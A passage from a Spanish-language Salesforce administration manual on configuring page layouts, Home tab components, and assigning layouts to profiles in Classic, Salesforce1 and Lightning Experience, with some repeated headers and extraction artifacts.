- **•** Esta ficha indica objetos estándar tienen casillas de verificación específicas para los formatos de página de ese objeto. Para configurar la forma en que Salesforce muestra las casillas de verificación, haga clic en **Propiedades de formato** cuando personalice el formato de página. Utilice la casilla de verificación Seleccionar por defecto asociada con una casilla de verificación si desea que Salesforce seleccione automáticamente esa opción cada vez que un usuario acceda a la página de modificación.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para personalizar los formatos de página:

- **•** "Personalizar aplicación" Para ver formatos de
- **•** "Ver parámetros"



a reglas de territorio al guardar en la página de modificación de cuentas y las reglas de asignación de territorios no se ejecutarán.

Tarea

Casilla de verificación de notificación de email: muestra la casilla de verificación Enviar email de notificación en la página de modificación de tareas.



Nota: Las preferencias personales de un usuario del valor predeterminado de la casilla de verificación tienen prioridad sobre el ajuste para toda la organización.

## CONSULTE TAMBIÉN

[Elementos de la interfaz de usuario del editor de formato de página mejorado](#page-3983-0) [Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

#### Sugerencias de formato de página

A continuación le indicamos algunas sugerencias para mantener sus formatos de página organizados y fáciles de utilizar.

- **•** Utilice la seguridad a nivel de campo para restringir el acceso de los usuarios a los campos; a continuación, utilice formatos de página para organizar las páginas de detalles y modificación en las fichas. De este modo, se reduce el número de formatos de página que hay que mantener. La configuración de la seguridad a nivel de campo anula la configuración de visibilidad y sólo lectura en el formato de la página si el nivel de seguridad tiene un valor más restrictivo que el formato de página.
- **•** Elimine campos no necesite.
- **•** Mantenga el número de campo obligatorios al mínimo.
- **•** Agrupe campos similares con secciones.
- **•** Piense en el orden de Fichas clave correcto para cada sección
- **•** Compruebe sus formatos en modos Lectura y modificación.
- **•** Agregue textos de ayuda y descripción a campos personalizados. Utilícelos para explicar a los usuarios qué datos está buscando en el campo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los formatos de página están disponibles en: **todas** las ediciones

La creación y eliminación de formatos de página está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** En Enterprise Edition, Unlimited Edition y Performance Edition, utilice tipos de registro para proporcionar formatos únicos a diferentes registros.
- **•** Optimice listas relacionadas: ajuste su orden en general, el orden de los registros y la visualización de columnas y botones relevantes.
- **•** Si desea personalizar el formato de perfil de usuario en Salesforce1, cree un formato o modifique un formato existente en la sección de formatos de página de perfil de usuario.
- **•** Si una búsqueda dependiente está por encima de su campo de control en un diseño, defina su filtro de búsqueda como opcional o vuelva a realizar el diseño. Al colocar una búsqueda dependiente necesaria por encima de su campo de control en un formato de página puede confundir a los usuarios que suelen comenzar desde la parte superior de una página para ingresar datos.
- **•** Un proceso en segundo plano que limpia los metadatos asociados con campos personalizados eliminados se ejecuta periódicamente. Este proceso afectará a los campos Fecha de última modificación y Autor de la última modificación en formatos de página, tipos de registro y objetos personalizados.

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

**•** Salesforce recomienda no crear más de 200 formatos de página. Aunque no hay límites, puede ser difícil gestionar sus formatos de página si tiene más de 200.

#### Consideraciones sobre el formato de páginas

Tenga en cuenta estas consideraciones cuando trabaje con formatos de página en el editor de formatos de página mejorado.

- **•** No puede cambiar el nombre de un formato de página con Professional Edition de Salesforce.
- **•** Puede arrastrar hasta 20 S-Control, 20 páginas de Visualforce, 20 búsquedas ampliadas y 100 listas relacionadas a un formato de página. No hay límites en cuanto al número de campos y vínculos personalizados. Puede agregar un panel de Wave Analytics por formato de página.

Nota: No puede colocar una página de Visualforce más de una vez en un formato de página.

- **•** No puede seleccionar **Vista de mini consola** para el Formato de cerrar caso o los formatos de página Registrar un caso y Ver casos en el portal de autoservicio. No puede seleccionar **Vista de mini consola** para formatos de página del equipo de oportunidades.
- **•** No puede definir los formatos de página en miniatura para el Formato de cerrar caso o los formatos de página Registrar un caso o Ver casos en el portal de autoservicio. No puede definir formatos de página de miniatura para formatos de página del equipo de oportunidades.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los formatos de página están disponibles en: **todas** las ediciones

La creación y eliminación de formatos de página está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Los formatos de página del objeto de usuario sólo pueden incluir campos personalizados, vínculos personalizados, S-Control y páginas de Visualforce. El etiquetado, las listas relacionadas, los botones personalizados y las personalizaciones de campos estándar no están disponibles para los formatos de página del objeto de usuario. Además, la seguridad a nivel de campo sólo se admite para campos personalizados del objeto de usuario. Solo las acciones estándar de Chatter (Publicación, Archivo, Vínculo, Sondeo y Gracias) aparecen en la página de perfil de usuario con independencia de las acciones en el formato de la página Usuario.
- **•** Solo puede modificar algunos atributos cuando está trabajando con un formato de página que se ha instalado desde una aplicación gestionada. Algunos cambios que realiza en formatos de página gestionados, como la adición de componentes, funcionan cuando modifica el formato de página pero no se reflejarán en la página de detalles del registro.
- **•** Puede definir formatos de página en miniatura para el objeto de usuario; sin embargo, no puede agregar campos estándar o listas relacionadas. Además, un formato de página en miniatura personalizado no se mostrará en la consola de Live Agent.
- **•** Los cambios de formato de grupo de Chatter solo afectan a la aplicación Salesforce1. Los cambios en el publicador de grupo (acciones y formato) se reflejan en todo el sitio de Salesforce y en la aplicación Salesforce1.

## <span id="page-3991-1"></span>Personalización de formatos de página de la ficha Inicio

Puede personalizar la ficha Inicio para que contenga componentes como vínculos de la barra lateral, el logotipo de una compañía, una instantánea de un tablero o los componentes personalizados que haya creado. Una vista instantánea de un tablero es un recorte de la fila superior de los componentes de un tablero. Como en las demás fichas, puede asignar distintos formatos de la página de inicio a usuarios diferentes en función del perfil.

Puede agregar componentes a la barra lateral o al panel principal. Además, puede determinar si los componentes de una barra lateral personalizada aparecerán solo en la ficha Inicio o en todas las páginas de Salesforce.

Para comenzar a personalizar los formatos de página de inicio, consulte:

- **•** [Creación de componentes personalizados de la página de inicio](#page-3991-0) en la página 3986
- **•** [Diseñar formatos de página de inicio](#page-3993-0) en la página 3988
- **•** [Asignar formatos de página de la ficha Inicio a perfiles](#page-3994-0) en la página 3989

#### <span id="page-3991-0"></span>Creación de componentes personalizados de la página de inicio

Utilice componentes personalizados para configurar la página de inicio de Salesforce Classic para sus usuarios. Agregue HTML, imágenes, vínculos y mucho más para mejorar la productividad de sus usuarios.

Antes de comenzar:

- **•** Si está creando componentes de vínculo personalizados, defina primero los vínculos personalizados de su ficha Inicio. Consulte [Concepto de botones y vínculos personalizados](#page-4912-0) en la página 4907.
- **•** Si está creando un componente de imagen, cargue primero la imagen en la ficha Documentos.
- **•** Si está creando un componente del Área de Visualforce, cree antes su página de Visualforce.
- **1.** Desde Configuración, ingrese *Componentes de la página de inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de la página de inicio**.

**2.** Haga clic en **Nuevo**.

- **3.** Escriba el nombre del componente. En el caso de los vínculos personalizados, este nombre se muestra como el encabezado de sección de la barra lateral de la ficha Inicio.
- **4.** Seleccione el tipo de componente.
- **5.** Haga clic en **Siguiente** y a continuación complete uno o más de los siguientes pasos.
	- **•** Para los vínculos, seleccione los vínculos personalizados apropiados y haga clic en **Agregar**.
	- **•** Para las imágenes, haga clic en **Insertar una imagen**, seleccione la carpeta del documento y, a continuación, el archivo de imagen. El archivo de imagen debe estar en una carpeta pública y se debe seleccionar Disponible de modo externo en las propiedades del documento de manera que los usuarios puedan ver la imagen.



Sugerencia: El tamaño de la imagen ha de ser inferior a 20 KB para que el desempeño sea óptimo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver los formatos de página de inicio:

**•** "Personalizar aplicación"

Para crear o cambiar los formatos de página de inicio:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear o cambiar los formatos de página de inicio:

**•** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

**•** Para un componente de área HTML, seleccione dónde desea que aparezca el componente (en una columna ancha o estrecha) e ingrese el contenido en el cuadro que hay debajo.

Nota: Los componentes de página de inicio de área HTML no son compatibles con JavaScript, CSS, iframes y algunas otras marcas avanzadas. Para usar JavaScript u otros elementos HTML avanzados en su componente de página de inicio le recomendamos usar un componente de área de Visualforce.

**•** Para un componente de área de Visualforce, seleccione dónde desea que aparezca el componente (en una columna ancha o estrecha), seleccione la página de Visualforce y asígnele una altura.

## **6.** Haga clic en **Guardar**.

Cuando haya creado el componente de la página de inicio deberá agregarlo a un formato de página de inicio. Consulte [Diseñar formatos](#page-3993-0) [de página de la ficha Inicio](#page-3993-0) en la página 3988.

Nota: Los componentes de la columna estrecha se muestran en la barra lateral. No se mostrarán en la barra lateral de otras páginas de Salesforce salvo que lo especifique en su configuración de interfaz o si asigna el permiso "Mostrar Personalizar barra lateral en todas las páginas".

## CONSULTE TAMBIÉN

<span id="page-3992-0"></span>[Componentes de la página de inicio del área de Visualforce](#page-3992-0) [Consideraciones y sugerencias de los componentes de página de inicio](#page-3993-1)

Componentes de la página de inicio del área de Visualforce

Utilice los componentes de la página de inicio del área de Visualforce para añadir contenido dinámico a su página de inicio. Por ejemplo, puede presentar contenido de aplicaciones de socios, mostrar gráficos con la API REST de reportes y tableros o agregar una aplicación de lienzo a la página de inicio.

La página de Visualforce que seleccione para el componente puede usar un controlador estándar o personalizado. Puede incluir JavaScript en su página de Visualforce, pero como el componente se muestra en un iframe del formato de la página de inicio, el JavaScript no puede interactuar con la página que contiene el componente.

### **Uso de muestra**

Si su componente de la página de inicio del área de Visualforce aparece en la barra lateral, podrá obtener dinámicamente el Id. de registro y la URL de nivel superior de la página en la que se muestra ese componente usando la variable global \$CurrentPage en su marca de Visualforce.

Si usa \$CurrentPage podrá acceder a los parámetros de la cadena de consulta de la página especificando el atributo parameters, después de ello podrá acceder a cada parámetro individual:

\$CurrentPage.parameters.*parameter\_name*

Los parámetros del Id. de registro y la URL de página de nivel superior son, respectivamente id y sfdcIFrameOrigin. Para obtener más información, consulte "Cómo obtener los parámetros de la cadena de consulta" en la [Guía del desarrollador de Visualforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

<span id="page-3993-0"></span>Diseñar formatos de página de inicio

Una vez que haya creado los componentes que desea que aparezcan en la ficha Inicio, diseñe sus formatos de página de inicio. Puede diseñar sus formatos basándose en sus necesidades organizativas y de usuarios exclusivas.

- **1.** Desde Configuración, ingrese *Formatos de página de inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de página de inicio**.
- **2.** Haga clic para modificar un formato existente o crear uno. Además, seleccione un formato para copiar y haga clic en **Duplicar**.
- **3.** Si crea un formato, asígnele un nombre y luego haga clic en **Guardar**.
- **4.** Seleccione los componentes que aparecerán en el formato.
	- **•** Para agregar el componente Buscar artículos, seleccione **Buscar artículo**. Este componente sólo está disponible para usuarios de Salesforce Knowledge.
	- **•** Para agregar el componente Portal de clientes, seleccione **Bienvenido al portal de clientes**. Si se ha activado la página de Visualforce del sitio Mi perfil, este componente contendrá un mensaje de bienvenida personalizado y un vínculo al perfil de usuario del portal. La página Mi perfil permite que los usuarios se registren en su sitio de Force.com, o en su Portal de clientes desde Force.com Sites, para actualizar su propia información de contacto. Cuando ingresan cambios en esta página, se actualizan los registros de contactos y usuarios del portal correspondientes.
	- **•** Para permitir a sus usuarios reanudar entrevistas de flujo que han detenido, seleccione **Entrevistas del flujo en pausa**. Este componente solo muestra entrevistas de flujo que el usuario ha detenido.
- **5.** Haga clic en **Siguiente**.
- **6.** Personalice el orden en el que aparecen los componentes estrechos y anchos. Mueva un componente seleccionándolo y utilizando los botones de flecha.
- **7.** Haga clic en **Guardar**.

### <span id="page-3993-1"></span>CONSULTE TAMBIÉN

[Asignar formatos de página de la ficha Inicio a perfiles](#page-3994-0) [Personalización de formatos de página de la ficha Inicio](#page-3991-1)

y algunas otras marcas avanzadas.

Consideraciones y sugerencias de los componentes de página de inicio

- **•** Los componentes estándar sin un vínculo **Modificar** son de solo lectura.
- **•** Los componentes que seleccione para la columna estrecha se muestran en la barra lateral. No aparecen en la barra lateral en otras páginas de Salesforce salvo que lo especifique en la configuración de su interfaz de usuario. Si sólo quiere que algunos usuarios puedan ver los componentes de la barra lateral, puede asignar a esos usuarios el permiso "Mostrar Personalizar barra lateral en todas las páginas".
- **•** Al modificar el componente estándar Mensajes y alertas, ingrese el texto que desee mostrar a los usuarios. Si ingresa un código HTML para su mensaje, asegúrese de que se trata de un código HTML independiente y correcto.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver los formatos de página de inicio:

**•** "Personalizar aplicación"

Para crear o cambiar los formatos de página de inicio:

Nota: Los componentes de página de inicio de Alertas y mensajes estándar no son compatibles con JavaScript, CSS, iframes

**<sup>•</sup>** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

- **•** Al modificar el componente de página de inicio Vínculos personalizados estándar, ingrese el texto del vínculo que desee mostrar a los usuarios en el campo Favoritos. En el campo URL, ingrese la dirección completa del sitio Web, como http://www.yahoo.com. Para vincularla a una página de Salesforce, ingrese sólo la parte de la URL que aparece detrás de salesforce.com, por ejemplo, /00Ox0000000esq4. Estos vínculos siempre se abren dentro de la ventana principal de Salesforce, no en una ventana emergente.
- **•** El componente Vínculos personalizados de la página de inicio estándar es una forma rápida de agregar vínculos a la barra lateral, pero no admite campos de combinación, funciones (como URLFOR), la ejecución de JavaScript o propiedades de apertura de ventanas personalizables. Si necesita esta función adicional:
	- **1.** Desde Configuración, ingrese *Inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Vínculos personalizados** y cree los vínculos personalizados de su página de inicio en esa página.
	- **2.** En Configuración, haga clic en *Inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de la página de inicio** y cree un componente de página de inicio personalizado de tipo Vínculos en esa página que incluya los vínculos personalizados creados en el primer paso. Crear un componente de página de inicio personalizado para sus vínculos no cambia el estilo visual para sus usuarios finales.
- **•** El componente Vista instantánea de tablero muestra los tres componentes principales el último tablero al que accedió el usuario. Los usuarios pueden ver una vista instantánea de tablero de la ficha Inicio si tienen acceso, como mínimo, a un tablero.
- **•** Cuando diseñe formatos de página de inicio para su Portal de clientes, es recomendable que agregue los siguientes componentes: búsqueda, búsqueda de soluciones, elementos recientes, bienvenida del Portal de clientes y un componente personalizado para área HTML que incluye la marca de su compañía en la columna.

### <span id="page-3994-0"></span>CONSULTE TAMBIÉN

[Creación de componentes personalizados de la página de inicio](#page-3991-0)

#### Asignar formatos de página de la ficha Inicio a perfiles

Los usuarios sólo pueden ver los formatos de página de inicio una vez que se han asignado a un perfil de usuario.

- **1.** Desde Configuración, ingrese *Formatos de página de inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de página de inicio**.
- **2.** Haga clic en **Asignación de formato de página**.
- **3.** Haga clic en **Modificar asignación**.
- **4.** Elija el formato de página correspondiente a cada perfil.

En principio, a todos los usuarios, incluyendo los usuarios del portal de clientes, se les asigna el formato predeterminado de página de inicio.

**5.** Haga clic en **Guardar**.

Sugerencia: Los usuarios pueden personalizar la configuración de tableros en su ficha Inicio de su configuración personal.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para asignar formatos de página de inicio:

**•** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

## <span id="page-3995-1"></span>Asignación de formatos de página

Una vez haya definido los formatos de página, asigne aquellos formatos que los usuarios van a ver. El perfil de un usuario determina el formato de página que ve. Además, si su organización utiliza tipos de registro para una ficha en particular, la combinación del perfil del usuario y el tipo de registro determina el formato de página que se muestra.

Puede asignar formatos de página desde:

- **•** El formato de página personalizado del objeto o la página del tipo de registro
- **•** La interfaz de usuario de perfil original o mejorado.

Para verificar que los usuarios tengan el acceso correcto a los campos según el formato de página y la seguridad a nivel de campo, puede comprobar la cuadrícula de accesibilidad de campo.

## CONSULTE TAMBIÉN

[Formatos de página](#page-3980-0) [Asignar formatos de página a la interfaz de usuario de perfil original](#page-554-0) [Asignación de tipos de registro y formatos de página en la interfaz de usuario de perfil mejorado](#page-548-0) [Tipos de registro](#page-4028-0) [Formatos de página y seguridad a nivel de campo](#page-3975-0)

## <span id="page-3995-0"></span>Asignar formatos de página desde un formato de página personalizado y una página de tipo de registro

- **1.** Desde la configuración de gestión para el objeto adecuado, vaya a Formatos de página o Tipos de registro.
- **2.** Haga clic en **Asignación de formato de página**.
- **3.** Haga clic en **Modificar asignación**.
- **4.** Utilice la tabla para especificar el formato de página de cada perfil. La tabla muestra las asignaciones de formato de página de cada perfil. Si su organización utiliza tipos de registros, una matriz muestra el selector de formato de página de cada perfil y tipo de registro.

Si selecciona asignaciones de formato de página:

- **•** Haga clic en un encabezado de celda, columna o fila para seleccionar todas las celdas de esa columna o fila.
- **•** Pulse Mayús y haga clic para seleccionar varias celdas, columnas o filas adyacentes.
- **•** Pulse Ctrl y haga clic para seleccionar varias celdas, columnas o filas que no sean adyacentes.
- **•** Haga clic en cualquier celda y arrastre para seleccionar un conjunto de celdas.
- **•** Haga clic en **Siguiente** o **Anterior** para ver otro conjunto de tipos de registro.

Las asignaciones de formatos de página seleccionadas aparecen resaltadas. Las asignaciones de formatos de página que modifique aparecen en cursiva hasta que guarde los cambios.

- **5.** Si fuera necesario seleccione otro formato de página para asignar de la lista desplegable Formato de página que se utilizará y repita los pasos anteriores para asignar un nuevo formato de página.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Asignación de formatos de página](#page-3995-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar formatos de página:

**•** "Gestionar perfiles y conjuntos de permisos"
### Modificar formatos con varias líneas de productos de oportunidad

Puede personalizar las columnas que aparecen al hacer clic en **Modificar todo** en la lista relacionada Productos de una página de detalles de oportunidades.

- **1.** Desde los parámetros de gestión de objetos para productos de oportunidad, vaya a Formatos de página.
- **2.** Junto al nombre de un formato de página de producto de oportunidad, haga clic en **Modificar**.
- **3.** Haga clic en **Modificar formato con varias líneas**.
- **4.** Mueva los campos entre Campos disponibles y Campos seleccionados.
	- **•** Para personalizar qué campos aparecen en el formato, seleccione uno o más campos en Campos disponibles y haga clic en **Agregar** o **Eliminar**.
	- **•** Para ordenar campos en el formato, seleccione uno o más campos en Campos seleccionados y haga clic en **Arriba** o **Abajo**.
	- **•** Para seleccionar varios campos de forma individual, utilice CTRL+clic.
	- **•** Para seleccionar varios campos como grupo, utilice Mayús+clic.
- **5.** Haga clic en **Guardar** para aplicar los cambios.

### Crear formatos de página para objetos personalizados

Con los formatos de página se definen los campos que los usuarios pueden ver y modificar al ingresar datos relacionados con un registro de objeto personalizado. Puede utilizar el formato de página predeterminado que se genera automáticamente al crear un objeto personalizado. También puede crear su propio formato de página con listas relacionadas y vínculos personalizados. Si no utiliza un formato de página con el objeto personalizado, aún puede interactuar con él mediante la API de Force.com para gestionar los datos personalizados o crear una interfaz de usuario personalizada.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar formatos con varias líneas de productos de oportunidad:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir formatos de página para objetos personalizados:



- **1.** Desde los parámetros de gestión de objetos para un objeto personalizado, vaya a Formatos de página.
- **2.** En la lista relacionada Formatos de página, abra un formato de página existente para modificar o cree un nuevo formato de página.
- **3.** Si crea un formato de página nuevo, ingrese un nombre para éste y seleccione un formato de página ya existente para duplicarlo, si así lo desea.
- **4.** Modifique el formato de página de igual forma que cualquier otro formato de página.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Formatos de página](#page-3980-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### Cómo funcionan los formatos de página en Salesforce1

Utilice el editor de formatos de página mejorado para personalizar el formato de las páginas de detalle de registro de un objeto, configurar acciones y ajustar qué campos y listas relacionadas aparecen en Salesforce1.

En Salesforce1, los formatos de página dirigen esas áreas de la experiencia móvil.

#### **Información relacionada y páginas de detalle de registros**

Cuando visualiza un registro en Salesforce1, se muestran los campos, las páginas de Visualforce, así como las listas relacionadas que se basan en el tipo de registro y el perfil del usuario. Las listas relacionadas se muestran como tarjetas de una única línea que contienen el nombre de la página o la lista relacionada. Al tocar la tarjeta de la lista relacionada se muestran sus detalles.

#### **Tarjetas móviles**

Puede agregar búsquedas ampliadas, componentes y páginas de Visualforce a la sección Tarjetas móviles del formato de página para que se muestren como tarjetas móviles en Salesforce1. Los elementos que coloca en esta sección no se muestran en la página de detalle de un registro en el sitio completo de Salesforce. Aparecen únicamente en la página de información relacionada del registro en Salesforce1.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

Nota: En las organizaciones creadas después de Spring '14, el componente de Twitter se agrega de forma predeterminada a la sección Tarjetas móviles de formatos de página para los objetos compatibles.

#### **Acciones**

En Salesforce1, las acciones de la sección Acciones de Salesforce1 y Lightning Experience de un formato de página aparecen en la barra de acciones y en el menú de acciones de las páginas de registros del objeto.

A continuación se muestra la página de detalle, la página de información y el menú de acciones de un registro de una cuenta de ejemplo, Edge Communications:



### Formatos de página en Lightning Experience

Cuando personaliza sus páginas de registro de objeto en Salesforce Classic, el contenido de las páginas de registro de objeto en Lightning Experience se ve afectado. Sin embargo, en Lightning Experience, los elementos de la página aparecen de forma diferente y algunos no son compatibles.

Si está en una organización que admite múltiples formatos de página, puede crear formatos de página directamente desde la lista relacionada Formatos de página en cualquier objeto en Gestor de objetos. También puede modificar o eliminar los formatos de página de un objeto haciendo clic

en  $\bullet$  en un formato de página de la lista relacionada Formatos de página.

